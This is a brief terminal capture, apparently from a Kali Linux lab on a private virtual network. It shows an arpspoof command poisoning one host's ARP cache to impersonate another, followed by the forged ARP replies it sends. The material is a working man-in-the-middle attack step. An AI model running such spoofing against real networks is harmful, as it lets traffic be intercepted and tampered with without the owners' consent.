 ┌──(root㉿kali)-[/home]
└─# arpspoof -i eth0 -t 192.168.136.128 192.168.136.130
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52
0:c:29:e9:ea:52 0:c:29:13:fa:7 0806 42: arp reply 192.168.136.130 is-at 0:c:29:e9:ea:52